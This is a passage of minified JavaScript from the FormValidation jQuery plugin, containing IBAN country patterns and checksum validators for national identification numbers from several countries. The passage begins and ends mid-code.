"BR[0-9]{2}[0-9]{8}[0-9]{5}[0-9]{10}[A-Z][A-Z0-9]", CH: "CH[0-9]{2}[0-9]{5}[A-Z0-9]{12}", CI: "CI[0-9]{2}[A-Z]{1}[0-9]{23}", CM: "CM[0-9]{2}[0-9]{23}", CR: "CR[0-9]{2}[0-9]{3}[0-9]{14}", CV: "CV[0-9]{2}[0-9]{21}", CY: "CY[0-9]{2}[0-9]{3}[0-9]{5}[A-Z0-9]{16}", CZ: "CZ[0-9]{2}[0-9]{20}", DE: "DE[0-9]{2}[0-9]{8}[0-9]{10}", DK: "DK[0-9]{2}[0-9]{14}", DO: "DO[0-9]{2}[A-Z0-9]{4}[0-9]{20}", DZ: "DZ[0-9]{2}[0-9]{20}", EE: "EE[0-9]{2}[0-9]{2}[0-9]{2}[0-9]{11}[0-9]{1}", ES: "ES[0-9]{2}[0-9]{4}[0-9]{4}[0-9]{1}[0-9]{1}[0-9]{10}", FI: "FI[0-9]{2}[0-9]{6}[0-9]{7}[0-9]{1}", FO: "FO[0-9]{2}[0-9]{4}[0-9]{9}[0-9]{1}", FR: "FR[0-9]{2}[0-9]{5}[0-9]{5}[A-Z0-9]{11}[0-9]{2}", GB: "GB[0-9]{2}[A-Z]{4}[0-9]{6}[0-9]{8}", GE: "GE[0-9]{2}[A-Z]{2}[0-9]{16}", GI: "GI[0-9]{2}[A-Z]{4}[A-Z0-9]{15}", GL: "GL[0-9]{2}[0-9]{4}[0-9]{9}[0-9]{1}", GR: "GR[0-9]{2}[0-9]{3}[0-9]{4}[A-Z0-9]{16}", GT: "GT[0-9]{2}[A-Z0-9]{4}[A-Z0-9]{20}", HR: "HR[0-9]{2}[0-9]{7}[0-9]{10}", HU: "HU[0-9]{2}[0-9]{3}[0-9]{4}[0-9]{1}[0-9]{15}[0-9]{1}", IE: "IE[0-9]{2}[A-Z]{4}[0-9]{6}[0-9]{8}", IL: "IL[0-9]{2}[0-9]{3}[0-9]{3}[0-9]{13}", IR: "IR[0-9]{2}[0-9]{22}", IS: "IS[0-9]{2}[0-9]{4}[0-9]{2}[0-9]{6}[0-9]{10}", IT: "IT[0-9]{2}[A-Z]{1}[0-9]{5}[0-9]{5}[A-Z0-9]{12}", JO: "JO[0-9]{2}[A-Z]{4}[0-9]{4}[0]{8}[A-Z0-9]{10}", KW: "KW[0-9]{2}[A-Z]{4}[0-9]{22}", KZ: "KZ[0-9]{2}[0-9]{3}[A-Z0-9]{13}", LB: "LB[0-9]{2}[0-9]{4}[A-Z0-9]{20}", LI: "LI[0-9]{2}[0-9]{5}[A-Z0-9]{12}", LT: "LT[0-9]{2}[0-9]{5}[0-9]{11}", LU: "LU[0-9]{2}[0-9]{3}[A-Z0-9]{13}", LV: "LV[0-9]{2}[A-Z]{4}[A-Z0-9]{13}", MC: "MC[0-9]{2}[0-9]{5}[0-9]{5}[A-Z0-9]{11}[0-9]{2}", MD: "MD[0-9]{2}[A-Z0-9]{20}", ME: "ME[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", MG: "MG[0-9]{2}[0-9]{23}", MK: "MK[0-9]{2}[0-9]{3}[A-Z0-9]{10}[0-9]{2}", ML: "ML[0-9]{2}[A-Z]{1}[0-9]{23}", MR: "MR13[0-9]{5}[0-9]{5}[0-9]{11}[0-9]{2}", MT: "MT[0-9]{2}[A-Z]{4}[0-9]{5}[A-Z0-9]{18}", MU: "MU[0-9]{2}[A-Z]{4}[0-9]{2}[0-9]{2}[0-9]{12}[0-9]{3}[A-Z]{3}", MZ: "MZ[0-9]{2}[0-9]{21}", NL: "NL[0-9]{2}[A-Z]{4}[0-9]{10}", NO: "NO[0-9]{2}[0-9]{4}[0-9]{6}[0-9]{1}", PK: "PK[0-9]{2}[A-Z]{4}[A-Z0-9]{16}", PL: "PL[0-9]{2}[0-9]{8}[0-9]{16}", PS: "PS[0-9]{2}[A-Z]{4}[A-Z0-9]{21}", PT: "PT[0-9]{2}[0-9]{4}[0-9]{4}[0-9]{11}[0-9]{2}", QA: "QA[0-9]{2}[A-Z]{4}[A-Z0-9]{21}", RO: "RO[0-9]{2}[A-Z]{4}[A-Z0-9]{16}", RS: "RS[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", SA: "SA[0-9]{2}[0-9]{2}[A-Z0-9]{18}", SE: "SE[0-9]{2}[0-9]{3}[0-9]{16}[0-9]{1}", SI: "SI[0-9]{2}[0-9]{5}[0-9]{8}[0-9]{2}", SK: "SK[0-9]{2}[0-9]{4}[0-9]{6}[0-9]{10}", SM: "SM[0-9]{2}[A-Z]{1}[0-9]{5}[0-9]{5}[A-Z0-9]{12}", SN: "SN[0-9]{2}[A-Z]{1}[0-9]{23}", TN: "TN59[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", TR: "TR[0-9]{2}[0-9]{5}[A-Z0-9]{1}[A-Z0-9]{16}", VG: "VG[0-9]{2}[A-Z]{4}[0-9]{16}" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "iban"); if ("" === e) return !0; e = e.replace(/[^a-zA-Z0-9]/g, "").toUpperCase(); var f = d.country; f ? "string" == typeof f && this.REGEX[f] || (f = b.getDynamicOption(c, f)) : f = e.substr(0, 2); var g = b.getLocale(); if (!this.REGEX[f]) return !0; if (!new RegExp("^" + this.REGEX[f] + "$").test(e)) return { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[g].iban.country, FormValidation.I18n[g].iban.countries[f]) }; e = e.substr(4) + e.substr(0, 4), e = a.map(e.split(""), function (a) { var b = a.charCodeAt(0); return b >= "A".charCodeAt(0) && b <= "Z".charCodeAt(0) ? b - "A".charCodeAt(0) + 10 : a }), e = e.join(""); for (var h = parseInt(e.substr(0, 1), 10), i = e.length, j = 1; i > j; ++j) h = (10 * h + parseInt(e.substr(j, 1), 10)) % 97; return { valid: 1 === h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[g].iban.country, FormValidation.I18n[g].iban.countries[f]) } } } }(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { id: { "default": "Please enter a valid identification number", country: "Please enter a valid identification number in %s", countries: { BA: "Bosnia and Herzegovina", BG: "Bulgaria", BR: "Brazil", CH: "Switzerland", CL: "Chile", CN: "China", CZ: "Czech Republic", DK: "Denmark", EE: "Estonia", ES: "Spain", FI: "Finland", HR: "Croatia", IE: "Ireland", IS: "Iceland", LT: "Lithuania", LV: "Latvia", ME: "Montenegro", MK: "Macedonia", NL: "Netherlands", RO: "Romania", RS: "Serbia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", SM: "San Marino", TH: "Thailand", ZA: "South Africa" } } } }), FormValidation.Validator.id = {
		html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["BA", "BG", "BR", "CH", "CL", "CN", "CZ", "DK", "EE", "ES", "FI", "HR", "IE", "IS", "LT", "LV", "ME", "MK", "NL", "RO", "RS", "SE", "SI", "SK", "SM", "TH", "ZA"], validate: function (b, c, d) { var e = b.getFieldValue(c, "id"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (g ? ("string" != typeof g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)) : g = e.substr(0, 2), -1 === a.inArray(g, this.COUNTRY_CODES)) return !0; var h = ["_", g.toLowerCase()].join(""); return this[h](e) ? !0 : { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].id.country, FormValidation.I18n[f].id.countries[g.toUpperCase()]) } }, _validateJMBG: function (a, b) { if (!/^\d{13}$/.test(a)) return !1; var c = parseInt(a.substr(0, 2), 10), d = parseInt(a.substr(2, 2), 10), e = (parseInt(a.substr(4, 3), 10), parseInt(a.substr(7, 2), 10)), f = parseInt(a.substr(12, 1), 10); if (c > 31 || d > 12) return !1; for (var g = 0, h = 0; 6 > h; h++) g += (7 - h) * (parseInt(a.charAt(h), 10) + parseInt(a.charAt(h + 6), 10)); if (g = 11 - g % 11, (10 === g || 11 === g) && (g = 0), g !== f) return !1; switch (b.toUpperCase()) { case "BA": return e >= 10 && 19 >= e; case "MK": return e >= 41 && 49 >= e; case "ME": return e >= 20 && 29 >= e; case "RS": return e >= 70 && 99 >= e; case "SI": return e >= 50 && 59 >= e; default: return !0 } }, _ba: function (a) { return this._validateJMBG(a, "BA") }, _mk: function (a) { return this._validateJMBG(a, "MK") }, _me: function (a) { return this._validateJMBG(a, "ME") }, _rs: function (a) { return this._validateJMBG(a, "RS") }, _si: function (a) { return this._validateJMBG(a, "SI") }, _bg: function (a) { if (!/^\d{10}$/.test(a) && !/^\d{6}\s\d{3}\s\d{1}$/.test(a)) return !1; a = a.replace(/\s/g, ""); var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (c > 40 ? (b += 100, c -= 40) : c > 20 && (b -= 100, c -= 20), !FormValidation.Helper.date(b, c, d)) return !1; for (var e = 0, f = [2, 4, 8, 5, 10, 9, 7, 3, 6], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = e % 11 % 10, e + "" === a.substr(9, 1) }, _br: function (a) { if (a = a.replace(/\D/g, ""), /^1{11}|2{11}|3{11}|4{11}|5{11}|6{11}|7{11}|8{11}|9{11}|0{11}$/.test(a)) return !1; for (var b = 0, c = 0; 9 > c; c++) b += (10 - c) * parseInt(a.charAt(c), 10); if (b = 11 - b % 11, (10 === b || 11 === b) && (b = 0), b + "" !== a.charAt(9)) return !1; var d = 0; for (c = 0; 10 > c; c++) d += (11 - c) * parseInt(a.charAt(c), 10); return d = 11 - d % 11, (10 === d || 11 === d) && (d = 0), d + "" === a.charAt(10) }, _ch: function (a) {
			if (!/^756[\.]{0,1}[0-9]{4}[\.]{0,1}[0-9]{4}[\.]{0,1}[0-9]{2}$/.test(a)) return !1;
			a = a.replace(/\D/g, "").substr(3); for (var b = a.length, c = 0, d = 8 === b ? [3, 1] : [1, 3], e = 0; b - 1 > e; e++) c += parseInt(a.charAt(e), 10) * d[e % 2]; return c = 10 - c % 10, c + "" === a.charAt(b - 1)
		}, _cl: function (a) { if (!/^\d{7,8}[-]{0,1}[0-9K]$/i.test(a)) return !1; for (a = a.replace(/\-/g, "") ; a.length < 9;) a = "0" + a; for (var b = 0, c = [3, 2, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 11 === b ? b = 0 : 10 === b && (b = "K"), b + "" === a.charAt(8).toUpperCase() }, _cn: function (b) { if (b = b.trim(), !/^\d{15}$/.test(b) && !/^\d{17}[\dXx]{1}$/.test(b)) return !1; var c = { 11: { 0: [0], 1: [[0, 9], [11, 17]], 2: [0, 28, 29] }, 12: { 0: [0], 1: [[0, 16]], 2: [0, 21, 23, 25] }, 13: { 0: [0], 1: [[0, 5], 7, 8, 21, [23, 33], [81, 85]], 2: [[0, 5], [7, 9], [23, 25], 27, 29, 30, 81, 83], 3: [[0, 4], [21, 24]], 4: [[0, 4], 6, 21, [23, 35], 81], 5: [[0, 3], [21, 35], 81, 82], 6: [[0, 4], [21, 38], [81, 84]], 7: [[0, 3], 5, 6, [21, 33]], 8: [[0, 4], [21, 28]], 9: [[0, 3], [21, 30], [81, 84]], 10: [[0, 3], [22, 26], 28, 81, 82], 11: [[0, 2], [21, 28], 81, 82] }, 14: { 0: [0], 1: [0, 1, [5, 10], [21, 23], 81], 2: [[0, 3], 11, 12, [21, 27]], 3: [[0, 3], 11, 21, 22], 4: [[0, 2], 11, 21, [23, 31], 81], 5: [[0, 2], 21, 22, 24, 25, 81], 6: [[0, 3], [21, 24]], 7: [[0, 2], [21, 29], 81], 8: [[0, 2], [21, 30], 81, 82], 9: [[0, 2], [21, 32], 81], 10: [[0, 2], [21, 34], 81, 82], 11: [[0, 2], [21, 30], 81, 82], 23: [[0, 3], 22, 23, [25, 30], 32, 33] }, 15: { 0: [0], 1: [[0, 5], [21, 25]], 2: [[0, 7], [21, 23]], 3: [[0, 4]], 4: [[0, 4], [21, 26], [28, 30]], 5: [[0, 2], [21, 26], 81], 6: [[0, 2], [21, 27]], 7: [[0, 3], [21, 27], [81, 85]], 8: [[0, 2], [21, 26]], 9: [[0, 2], [21, 29], 81], 22: [[0, 2], [21, 24]], 25: [[0, 2], [22, 31]], 26: [[0, 2], [24, 27], [29, 32], 34], 28: [0, 1, [22, 27]], 29: [0, [21, 23]] }, 21: { 0: [0], 1: [[0, 6], [11, 14], [22, 24], 81], 2: [[0, 4], [11, 13], 24, [81, 83]], 3: [[0, 4], 11, 21, 23, 81], 4: [[0, 4], 11, [21, 23]], 5: [[0, 5], 21, 22], 6: [[0, 4], 24, 81, 82], 7: [[0, 3], 11, 26, 27, 81, 82], 8: [[0, 4], 11, 81, 82], 9: [[0, 5], 11, 21, 22], 10: [[0, 5], 11, 21, 81], 11: [[0, 3], 21, 22], 12: [[0, 2], 4, 21, 23, 24, 81, 82], 13: [[0, 3], 21, 22, 24, 81, 82], 14: [[0, 4], 21, 22, 81] }, 22: { 0: [0], 1: [[0, 6], 12, 22, [81, 83]], 2: [[0, 4], 11, 21, [81, 84]], 3: [[0, 3], 22, 23, 81, 82], 4: [[0, 3], 21, 22], 5: [[0, 3], 21, 23, 24, 81, 82], 6: [[0, 2], 4, 5, [21, 23], 25, 81], 7: [[0, 2], [21, 24], 81], 8: [[0, 2], 21, 22, 81, 82], 24: [[0, 6], 24, 26] }, 23: { 0: [0], 1: [[0, 12], 21, [23, 29], [81, 84]], 2: [[0, 8], 21, [23, 25], 27, [29, 31], 81], 3: [[0, 7], 21, 81, 82], 4: [[0, 7], 21, 22], 5: [[0, 3], 5, 6, [21, 24]], 6: [[0, 6], [21, 24]], 7: [[0, 16], 22, 81], 8: [[0, 5], 11, 22, 26, 28, 33, 81, 82], 9: [[0, 4], 21], 10: [[0, 5], 24, 25, 81, [83, 85]], 11: [[0, 2], 21, 23, 24, 81, 82], 12: [[0, 2], [21, 26], [81, 83]], 27: [[0, 4], [21, 23]] }, 31: { 0: [0], 1: [0, 1, [3, 10], [12, 20]], 2: [0, 30] }, 32: { 0: [0], 1: [[0, 7], 11, [13, 18], 24, 25], 2: [[0, 6], 11, 81, 82], 3: [[0, 5], 11, 12, [21, 24], 81, 82], 4: [[0, 2], 4, 5, 11, 12, 81, 82], 5: [[0, 9], [81, 85]], 6: [[0, 2], 11, 12, 21, 23, [81, 84]], 7: [0, 1, 3, 5, 6, [21, 24]], 8: [[0, 4], 11, 26, [29, 31]], 9: [[0, 3], [21, 25], 28, 81, 82], 10: [[0, 3], 11, 12, 23, 81, 84, 88], 11: [[0, 2], 11, 12, [81, 83]], 12: [[0, 4], [81, 84]], 13: [[0, 2], 11, [21, 24]] }, 33: { 0: [0], 1: [[0, 6], [8, 10], 22, 27, 82, 83, 85], 2: [0, 1, [3, 6], 11, 12, 25, 26, [81, 83]], 3: [[0, 4], 22, 24, [26, 29], 81, 82], 4: [[0, 2], 11, 21, 24, [81, 83]], 5: [[0, 3], [21, 23]], 6: [[0, 2], 21, 24, [81, 83]], 7: [[0, 3], 23, 26, 27, [81, 84]], 8: [[0, 3], 22, 24, 25, 81], 9: [[0, 3], 21, 22], 10: [[0, 4], [21, 24], 81, 82], 11: [[0, 2], [21, 27], 81] }, 34: { 0: [0], 1: [[0, 4], 11, [21, 24], 81], 2: [[0, 4], 7, 8, [21, 23], 25], 3: [[0, 4], 11, [21, 23]], 4: [[0, 6], 21], 5: [[0, 4], 6, [21, 23]], 6: [[0, 4], 21], 7: [[0, 3], 11, 21], 8: [[0, 3], 11, [22, 28], 81], 10: [[0, 4], [21, 24]], 11: [[0, 3], 22, [24, 26], 81, 82], 12: [[0, 4], 21, 22, 25, 26, 82], 13: [[0, 2], [21, 24]], 14: [[0, 2], [21, 24]], 15: [[0, 3], [21, 25]], 16: [[0, 2], [21, 23]], 17: [[0, 2], [21, 23]], 18: [[0, 2], [21, 25], 81] }, 35: { 0: [0], 1: [[0, 5], 11, [21, 25], 28, 81, 82], 2: [[0, 6], [11, 13]], 3: [[0, 5], 22], 4: [[0, 3], 21, [23, 30], 81], 5: [[0, 5], 21, [24, 27], [81, 83]], 6: [[0, 3], [22, 29], 81], 7: [[0, 2], [21, 25], [81, 84]], 8: [[0, 2], [21, 25], 81], 9: [[0, 2], [21, 26], 81, 82] }, 36: { 0: [0], 1: [[0, 5], 11, [21, 24]], 2: [[0, 3], 22, 81], 3: [[0, 2], 13, [21, 23]], 4: [[0, 3], 21, [23, 30], 81, 82], 5: [[0, 2], 21], 6: [[0, 2], 22, 81], 7: [[0, 2], [21, 35], 81, 82], 8: [[0, 3], [21, 30], 81], 9: [[0, 2], [21, 26], [81, 83]], 10: [[0, 2], [21, 30]], 11: [[0, 2], [21, 30], 81] }, 37: { 0: [0], 1: [[0, 5], 12, 13, [24, 26], 81], 2: [[0, 3], 5, [11, 14], [81, 85]], 3: [[0, 6], [21, 23]], 4: [[0, 6], 81], 5: [[0, 3], [21, 23]], 6: [[0, 2], [11, 13], 34, [81, 87]], 7: [[0, 5], 24, 25, [81, 86]], 8: [[0, 2], 11, [26, 32], [81, 83]], 9: [[0, 3], 11, 21, 23, 82, 83], 10: [[0, 2], [81, 83]], 11: [[0, 3], 21, 22], 12: [[0, 3]], 13: [[0, 2], 11, 12, [21, 29]], 14: [[0, 2], [21, 28], 81, 82], 15: [[0, 2], [21, 26], 81], 16: [[0, 2], [21, 26]], 17: [[0, 2], [21, 28]] }, 41: { 0: [0], 1: [[0, 6], 8, 22, [81, 85]], 2: [[0, 5], 11, [21, 25]], 3: [[0, 7], 11, [22, 29], 81], 4: [[0, 4], 11, [21, 23], 25, 81, 82], 5: [[0, 3], 5, 6, 22, 23, 26, 27, 81], 6: [[0, 3], 11, 21, 22], 7: [[0, 4], 11, 21, [24, 28], 81, 82], 8: [[0, 4], 11, [21, 23], 25, [81, 83]], 9: [[0, 2], 22, 23, [26, 28]], 10: [[0, 2], [23, 25], 81, 82], 11: [[0, 4], [21, 23]], 12: [[0, 2], 21, 22, 24, 81, 82], 13: [[0, 3], [21, 30], 81], 14: [[0, 3], [21, 26], 81], 15: [[0, 3], [21, 28]], 16: [[0, 2], [21, 28], 81], 17: [[0, 2], [21, 29]], 90: [0, 1] }, 42: { 0: [0], 1: [[0, 7], [11, 17]], 2: [[0, 5], 22, 81], 3: [[0, 3], [21, 25], 81], 5: [[0, 6], [25, 29], [81, 83]], 6: [[0, 2], 6, 7, [24, 26], [82, 84]], 7: [[0, 4]], 8: [[0, 2], 4, 21, 22, 81], 9: [[0, 2], [21, 23], 81, 82, 84], 10: [[0, 3], [22, 24], 81, 83, 87], 11: [[0, 2], [21, 27], 81, 82], 12: [[0, 2], [21, 24], 81], 13: [[0, 3], 21, 81], 28: [[0, 2], 22, 23, [25, 28]], 90: [0, [4, 6], 21] }, 43: { 0: [0], 1: [[0, 5], 11, 12, 21, 22, 24, 81], 2: [[0, 4], 11, 21, [23, 25], 81], 3: [[0, 2], 4, 21, 81, 82], 4: [0, 1, [5, 8], 12, [21, 24], 26, 81, 82], 5: [[0, 3], 11, [21, 25], [27, 29], 81], 6: [[0, 3], 11, 21, 23, 24, 26, 81, 82], 7: [[0, 3], [21, 26], 81], 8: [[0, 2], 11, 21, 22], 9: [[0, 3], [21, 23], 81], 10: [[0, 3], [21, 28], 81], 11: [[0, 3], [21, 29]], 12: [[0, 2], [21, 30], 81], 13: [[0, 2], 21, 22, 81, 82], 31: [0, 1, [22, 27], 30] }, 44: { 0: [0], 1: [[0, 7], [11, 16], 83, 84], 2: [[0, 5], 21, 22, 24, 29, 32, 33, 81, 82], 3: [0, 1, [3, 8]], 4: [[0, 4]], 5: [0, 1, [6, 15], 23, 82, 83], 6: [0, 1, [4, 8]], 7: [0, 1, [3, 5], 81, [83, 85]], 8: [[0, 4], 11, 23, 25, [81, 83]], 9: [[0, 3], 23, [81, 83]], 12: [[0, 3], [23, 26], 83, 84], 13: [[0, 3], [22, 24], 81], 14: [[0, 2], [21, 24], 26, 27, 81], 15: [[0, 2], 21, 23, 81], 16: [[0, 2], [21, 25]], 17: [[0, 2], 21, 23, 81], 18: [[0, 3], 21, 23, [25, 27], 81, 82], 19: [0], 20: [0], 51: [[0, 3], 21, 22], 52: [[0, 3], 21, 22, 24, 81], 53: [[0, 2], [21, 23], 81] }, 45: { 0: [0], 1: [[0, 9], [21, 27]], 2: [[0, 5], [21, 26]], 3: [[0, 5], 11, 12, [21, 32]], 4: [0, 1, [3, 6], 11, [21, 23], 81], 5: [[0, 3], 12, 21], 6: [[0, 3], 21, 81], 7: [[0, 3], 21, 22], 8: [[0, 4], 21, 81], 9: [[0, 3], [21, 24], 81], 10: [[0, 2], [21, 31]], 11: [[0, 2], [21, 23]], 12: [[0, 2], [21, 29], 81], 13: [[0, 2], [21, 24], 81], 14: [[0, 2], [21, 25], 81] }, 46: { 0: [0], 1: [0, 1, [5, 8]], 2: [0, 1], 3: [0, [21, 23]], 90: [[0, 3], [5, 7], [21, 39]] }, 50: { 0: [0], 1: [[0, 19]], 2: [0, [22, 38], [40, 43]], 3: [0, [81, 84]] }, 51: { 0: [0], 1: [0, 1, [4, 8], [12, 15], [21, 24], 29, 31, 32, [81, 84]], 3: [[0, 4], 11, 21, 22], 4: [[0, 3], 11, 21, 22], 5: [[0, 4], 21, 22, 24, 25], 6: [0, 1, 3, 23, 26, [81, 83]], 7: [0, 1, 3, 4, [22, 27], 81], 8: [[0, 2], 11, 12, [21, 24]], 9: [[0, 4], [21, 23]], 10: [[0, 2], 11, 24, 25, 28], 11: [[0, 2], [11, 13], 23, 24, 26, 29, 32, 33, 81], 13: [[0, 4], [21, 25], 81], 14: [[0, 2], [21, 25]], 15: [[0, 3], [21, 29]], 16: [[0, 3], [21, 23], 81], 17: [[0, 3], [21, 25], 81], 18: [[0, 3], [21, 27]], 19: [[0, 3], [21, 23]], 20: [[0, 2], 21, 22, 81], 32: [0, [21, 33]], 33: [0, [21, 38]], 34: [0, 1, [22, 37]] }, 52: { 0: [0], 1: [[0, 3], [11, 15], [21, 23], 81], 2: [0, 1, 3, 21, 22], 3: [[0, 3], [21, 30], 81, 82], 4: [[0, 2], [21, 25]], 5: [[0, 2], [21, 27]], 6: [[0, 3], [21, 28]], 22: [0, 1, [22, 30]], 23: [0, 1, [22, 28]], 24: [0, 1, [22, 28]], 26: [0, 1, [22, 36]], 27: [[0, 2], 22, 23, [25, 32]] }, 53: { 0: [0], 1: [[0, 3], [11, 14], 21, 22, [24, 29], 81], 3: [[0, 2], [21, 26], 28, 81], 4: [[0, 2], [21, 28]], 5: [[0, 2], [21, 24]], 6: [[0, 2], [21, 30]], 7: [[0, 2], [21, 24]], 8: [[0, 2], [21, 29]], 9: [[0, 2], [21, 27]], 23: [0, 1, [22, 29], 31], 25: [[0, 4], [22, 32]], 26: [0, 1, [21, 28]], 27: [0, 1, [22, 30]], 28: [0, 1, 22, 23], 29: [0, 1, [22, 32]], 31: [0, 2, 3, [22, 24]], 34: [0, [21, 23]], 33: [0, 21, [23, 25]], 35: [0, [21, 28]] }, 54: { 0: [0], 1: [[0, 2], [21, 27]], 21: [0, [21, 29], 32, 33], 22: [0, [21, 29], [31, 33]], 23: [0, 1, [22, 38]], 24: [0, [21, 31]], 25: [0, [21, 27]], 26: [0, [21, 27]] }, 61: { 0: [0], 1: [[0, 4], [11, 16], 22, [24, 26]], 2: [[0, 4], 22], 3: [[0, 4], [21, 24], [26, 31]], 4: [[0, 4], [22, 31], 81], 5: [[0, 2], [21, 28], 81, 82], 6: [[0, 2], [21, 32]], 7: [[0, 2], [21, 30]], 8: [[0, 2], [21, 31]], 9: [[0, 2], [21, 29]], 10: [[0, 2], [21, 26]] }, 62: { 0: [0], 1: [[0, 5], 11, [21, 23]], 2: [0, 1], 3: [[0, 2], 21], 4: [[0, 3], [21, 23]], 5: [[0, 3], [21, 25]], 6: [[0, 2], [21, 23]], 7: [[0, 2], [21, 25]], 8: [[0, 2], [21, 26]], 9: [[0, 2], [21, 24], 81, 82], 10: [[0, 2], [21, 27]], 11: [[0, 2], [21, 26]], 12: [[0, 2], [21, 28]], 24: [0, 21, [24, 29]], 26: [0, 21, [23, 30]], 29: [0, 1, [21, 27]], 30: [0, 1, [21, 27]] }, 63: { 0: [0], 1: [[0, 5], [21, 23]], 2: [0, 2, [21, 25]], 21: [0, [21, 23], [26, 28]], 22: [0, [21, 24]], 23: [0, [21, 24]], 25: [0, [21, 25]], 26: [0, [21, 26]], 27: [0, 1, [21, 26]], 28: [[0, 2], [21, 23]] }, 64: { 0: [0], 1: [0, 1, [4, 6], 21, 22, 81], 2: [[0, 3], 5, [21, 23]], 3: [[0, 3], [21, 24], 81], 4: [[0, 2], [21, 25]], 5: [[0, 2], 21, 22] }, 65: { 0: [0], 1: [[0, 9], 21], 2: [[0, 5]], 21: [0, 1, 22, 23], 22: [0, 1, 22, 23], 23: [[0, 3], [23, 25], 27, 28], 28: [0, 1, [22, 29]], 29: [0, 1, [22, 29]], 30: [0, 1, [22, 24]], 31: [0, 1, [21, 31]], 32: [0, 1, [21, 27]], 40: [0, 2, 3, [21, 28]], 42: [[0, 2], 21, [23, 26]], 43: [0, 1, [21, 26]], 90: [[0, 4]], 27: [[0, 2], 22, 23] }, 71: { 0: [0] }, 81: { 0: [0] }, 82: { 0: [0] } }, d = parseInt(b.substr(0, 2), 10), e = parseInt(b.substr(2, 2), 10), f = parseInt(b.substr(4, 2), 10); if (!c[d] || !c[d][e]) return !1; for (var g = !1, h = c[d][e], i = 0; i < h.length; i++) if (a.isArray(h[i]) && h[i][0] <= f && f <= h[i][1] || !a.isArray(h[i]) && f === h[i]) { g = !0; break } if (!g) return !1; var j; j = 18 === b.length ? b.substr(6, 8) : "19" + b.substr(6, 6); var k = parseInt(j.substr(0, 4), 10), l = parseInt(j.substr(4, 2), 10), m = parseInt(j.substr(6, 2), 10); if (!FormValidation.Helper.date(k, l, m)) return !1; if (18 === b.length) { var n = 0, o = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]; for (i = 0; 17 > i; i++) n += parseInt(b.charAt(i), 10) * o[i]; n = (12 - n % 11) % 11; var p = "X" !== b.charAt(17).toUpperCase() ? parseInt(b.charAt(17), 10) : 10; return p === n } return !0 }, _cz: function (a) { if (!/^\d{9,10}$/.test(a)) return !1; var b = 1900 + parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10) % 50 % 20, d = parseInt(a.substr(4, 2), 10); if (9 === a.length) { if (b >= 1980 && (b -= 100), b > 1953) return !1 } else 1954 > b && (b += 100); if (!FormValidation.Helper.date(b, c, d)) return !1; if (10 === a.length) { var e = parseInt(a.substr(0, 9), 10) % 11; return 1985 > b && (e %= 10), e + "" === a.substr(9, 1) } return !0 }, _dk: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{4}$/.test(a)) return !1; a = a.replace(/-/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); switch (!0) { case -1 !== "5678".indexOf(a.charAt(6)) && d >= 58: d += 1800; break; case -1 !== "0123".indexOf(a.charAt(6)): case -1 !== "49".indexOf(a.charAt(6)) && d >= 37: d += 1900; break; default: d += 2e3 } return FormValidation.Helper.date(d, c, b) }, _ee: function (a) { return this._lt(a) }, _es: function (a) { var b = /^[0-9]{8}[-]{0,1}[A-HJ-NP-TV-Z]$/.test(a), c = /^[XYZ][-]{0,1}[0-9]{7}[-]{0,1}[A-HJ-NP-TV-Z]$/.test(a), d = /^[A-HNPQS][-]{0,1}[0-9]{7}[-]{0,1}[0-9A-J]$/.test(a); if (!b && !c && !d) return !1; a = a.replace(/-/g, ""); var e; if (b || c) { var f = "XYZ".indexOf(a.charAt(0)); return -1 !== f && (a = f + a.substr(1) + ""), e = parseInt(a.substr(0, 8), 10), e = "TRWAGMYFPDXBNJZSQVHLCKE"[e % 23], e === a.substr(8, 1) } e = a.substr(1, 7); for (var g = a[0], h = a.substr(-1), i = 0, j = 0; j < e.length; j++) if (j % 2 !== 0) i += parseInt(e[j], 10); else { var k = "" + 2 * parseInt(e[j], 10); i += parseInt(k[0], 10), 2 === k.length && (i += parseInt(k[1], 10)) } var l = i - 10 * Math.floor(i / 10); return 0 !== l && (l = 10 - l), -1 !== "KQS".indexOf(g) ? h === "JABCDEFGHI"[l] : -1 !== "ABEH".indexOf(g) ? h === "" + l : h === "" + l || h === "JABCDEFGHI"[l] }, _fi: function (a) { if (!/^[0-9]{6}[-+A][0-9]{3}[0-9ABCDEFHJKLMNPRSTUVWXY]$/.test(a)) return !1; var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10), e = { "+": 1800, "-": 1900, A: 2e3 }; if (d = e[a.charAt(6)] + d, !FormValidation.Helper.date(d, c, b)) return !1; var f = parseInt(a.substr(7, 3), 10); if (2 > f) return !1; var g = a.substr(0, 6) + a.substr(7, 3) + ""; return g = parseInt(g, 10), "0123456789ABCDEFHJKLMNPRSTUVWXY".charAt(g % 31) === a.charAt(10) }, _hr: function (a) { return /^[0-9]{11}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _ie: function (a) { if (!/^\d{7}[A-W][AHWTX]?$/.test(a)) return !1; var b = function (a) { for (; a.length < 7;) a = "0" + a; for (var b = "WABCDEFGHIJKLMNOPQRSTUV", c = 0, d = 0; 7 > d; d++) c += parseInt(a.charAt(d), 10) * (8 - d); return c += 9 * b.indexOf(a.substr(7)), b[c % 23] }; return 9 !== a.length 